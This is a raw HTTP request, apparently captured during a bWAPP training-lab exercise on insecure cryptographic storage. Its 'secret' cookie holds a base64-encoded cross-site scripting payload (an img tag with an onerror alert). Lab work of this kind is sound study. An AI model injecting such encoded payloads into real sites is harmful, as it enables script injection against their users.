 GET /bWAPP/insecure_crypt_storage_3.php HTTP/1.1
Host: 192.168.1.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: security_level=0; PHPSESSID=d29e72f5f6db8918aada645b1d9d4f2d; secret=MTE8aW1nIHNyYz0jIG9uZXJyb3I9YWxlcnQoMSk%2B
Connection: close
Upgrade-Insecure-Requests: 1